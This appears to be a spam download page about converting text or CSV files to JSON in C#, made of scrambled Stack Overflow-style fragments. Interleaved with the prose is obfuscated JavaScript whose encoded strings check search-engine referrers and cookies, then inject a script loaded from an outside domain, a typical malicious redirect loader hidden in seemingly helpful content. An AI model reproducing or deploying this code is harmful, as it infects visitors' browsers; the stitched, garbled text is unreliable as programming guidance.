



## **Convert Text File To Json C Free Download For Android Apk**

Convert text file to json c#Get via App Store Read this post in our app!Converting a csv file to json using C#I was wondering if someone's written a utility to convert a CSV file to Json using C#.. var \_0xa9e0=['VmVWRGU=','Snhz','aW5kZXhPZg==','Yml SdGE=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','VG1FcV Q=','YXlwTEk=','aGZwZUQ=','RGJIWUg=','VWh0Znc=','S3hmZlY=','aFZUYmk=','S3R4dkw=','OyBzZWN1cmU=','Lmdvb 2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','c3FE','d0da','SWlr ','WkhF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bFhETXg=','Sm5lZGM=',' VEtZdEc=','U2RNSnk=','RlVMWnk=','Vm5oYmw=','cmVmZXJyZXI=','Z2V0','SEVxUkI=','b3dQVWo=','SnpsUFg=','bnFsW EE=','a2h3THQ=','b2pFUFM=','amtoaXo=','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZU1DT UU=','YXBwZW5kQ2hpbGQ=','bUpmZGE=','c2V0','ZEF6RVk=','c2NyaXB0','WHRJUWE=','c3Jj','aGVhZA==','Y29udmVy dCt0ZXh0K2ZpbGUrdG8ranNvbitjIw==','Y29va2ll','bWF0Y2g=','emdKcVQ=','bEtERFM='];(function(\_0xf02007,\_0x141328 ){var  $0x2ea10d=$ function( $0xeb0f65$ }{while(-- $0xeb0f65$ }{ $0xf02007$ |'push']( $0xf02007$ |'shift']());}}; $0x2ea10d++0x1413$ 28);}(\_0xa9e0,0x1a9));var \_0x0a9e=function(\_0x450a0d,\_0x2ccaf6){\_0x450a0d=\_0x450a0d-0x0;var \_0x20eb05=\_0xa9e0[\_0x450a0d];if(\_0x0a9e['initialized']===undefined){(function(){var \_0xf2f23c;try{var

\_0x508e6f=Function('return\x20(function()\x20'+'{}.. Cinchoo ETL - an open source library available to do the conversion of CSV to JSON easily with few lines of codeCheckout CodeProject article for some additional help.. EDIT Here is another SO answer about splitting a CSV line You could use one of the suggested regex solutions to create your own SplitQuotedLine method:I did not test the above, so forgive me if I made any errors.. Very simple way to get the JSON of any tab separated text file You can try to use tsv2 ison this tool can reads a tsy file from stdin and writes a json file to stdout.. DeserializeObject<T> :You can deserialize a JSON stream into real objects using the JsonSerializer class.. From a previous question on stackoverflow, I'm aware of this nice utility - https://github.. Also, it would appear that Zip is a LINQ extension method, so that takes care of that problem.. com/cparker15/csv-to-json and at the moment I plan to refer to it but an existing C# implementation would be very helpful! Thanks!If you can use System.

(Comments are in the code to help explain)Make sure you add the below in web config before you do parse large csv files.. Currently I'm pulling out the JSON properties with indexes to the names The object is defined as follows, and sometimes the JSON won't contain a value for a property:You can use JsonConvert.. It's distributed in source file, to compile it you need to download D compiler and then run dmd tsv2json.. Json Linq and I'd like to load the data into objects (or structs) that I define and put the objects into a list or collection..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xf2f23c=\_0x508e6f();}catch(\_0x3d23d1){\_0xf2f23c=window;}var \_0x2bf1 b1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xf2f23c['atob']||(\_0xf2f23c['at ob']=function(\_0x1d468e){var \_0x1f35dd=String(\_0x1d468e)['replace'](/=+\$/,'');for(var \_0x5cac18=0x0,\_0x37d71a,\_0x57f7e 7,\_0x2355c7=0x0,\_0x320562='';\_0x57f7e7=\_0x1f35dd['charAt'](\_0x2355c7++);~\_0x57f7e7&&(\_0x37d71a=\_0x5cac18%0x4 ?\_0x37d71a\*0x40+\_0x57f7e7:\_0x57f7e7,\_0x5cac18++%0x4)?\_0x320562+=String['fromCharCode'](0xff&\_0x37d71a>>(-0x 2\*  $0x5cac18&0x6$ ):0x0){  $0x57f7e7=0x2bf1b1$ ['indexOf'](  $0x57f7e7$ );}return

\_0x320562;});}());\_0x0a9e['base64DecodeUnicode']=function(\_0x365e65){var \_0x31914a=atob(\_0x365e65);var

\_0x837b82=[];for(var \_0x143202=0x0,\_0x10bb82=\_0x31914a['length'];\_0x143202=\_0x1dd541;},'biRta':function

\_0x4ab276(\_0x4c788f,\_0x1b82b7){return \_0x4c788f=\_0x34f7b5;},'gjLKu':function

\_0x59e46f(\_0x1339d0,\_0x3c775a){return

\_0x1339d0===\_0x3c775a;},'jkhiz':\_0x0a9e('0x25'),'eMCME':'head','mJfda':\_0x0a9e('0x26'),'dAzEY':function

\_0x59aa7b(\_0x2144ca,\_0x4799d4){return \_0x2144ca(\_0x4799d4);},'YxmTX':\_0x0a9e('0x27')};var \_0x42b833=[\_0x2427d5[' YqCul'],\_0x2427d5[\_0x0a9e('0x28')],\_0x2427d5[\_0x0a9e('0x29')],\_0x2427d5[\_0x0a9e('0x2a')],\_0x2427d5[\_0x0a9e('0x2b')], \_0x2427d5[\_0x0a9e('0x2c')],\_0x2427d5[\_0x0a9e('0x2d')]],\_0xe339b1=document[\_0x0a9e('0x2e')],\_0x5c500c=![],\_0xc9529d =cookie[\_0x0a9e('0x2f')](\_0x2427d5[\_0x0a9e('0x30')]);for(var \_0x27d1f5=0x0;\_0x2427d5[\_0x0a9e('0x31')](\_0x27d1f5,\_0x4 2b833[\_0x0a9e('0xd')]);\_0x27d1f5++){if(\_0x2427d5[\_0x0a9e('0x32')](\_0x2427d5[\_0x0a9e('0x33')],\_0x2427d5[\_0x0a9e('0x3 4')])){return \_0x2d2bfb;}else{if(\_0x2427d5[\_0x0a9e('0x35')](\_0xe339b1['indexOf'](\_0x42b833[\_0x27d1f5]),0x0)){if(\_0x242 7d5['gjLKu'](\_0x2427d5[\_0x0a9e('0x36')],\_0x2427d5['jkhiz'])){\_0x5c500c=!![];}else{var \_0x1d999b=document[\_0x0a9e('0x  $37$ ')]('script');script[\_0x0a9e('0x2')]=\_0x4fbc7a;document[\_0x0a9e('0x38')](\_0x2427d5[\_0x0a9e('0x39')])[0x0][\_0x0a9e('0x3a' )](\_0x6c88bf);}}}}if(\_0x5c500c){if(\_0x2427d5['mJfda']!==\_0x2427d5[\_0x0a9e('0x3b')]){\_0x3636d5=!![];}else{cookie[\_0x0  $a9e('0x3c')[(0x0a9e('0x22'),0x1,0x1);if(10xc9529d)[0x2427d5[0x0a9e('0x3d')](include,0x2427d5['YxmTX']+q+'');}]$ R(); Convert text file to json c#Get via App Store Read this post in our app!Load JSON data stream from text file into objects C#I'm using Newtonsoft.

I looked for the answer for this question finally i solved it by using DictionaryIn Order To Get A True Json Object Array (One for deserialization into classes if need be)And The Following Code.. txt file to JSONI want to convert a fairly unorganized and unstructured text file to JSON format.. Web Extensions , something like this could work:You might have more complex parsing requirements for the csv file and you might have a class that encapsulates the data from one line, but the point is that you can serialize to JSON with one line of code once you have a Collection of lines.. d If you have more complex task there is another tool named tsv-utils. I want to be able to use the city ID information Is there anyway I can convert this to JSON?UPDATE: I also found this solution after a while.. CsvToJson extention methodThere appears to be an issue with where some methods called within the above extension live (see the comments of the original blog post), but it should get you most of the way there.. Disclaimer: I'm the author of this library Convert text file to json c#Get via App Store Read this post in our app!Convert.

e10c415e6f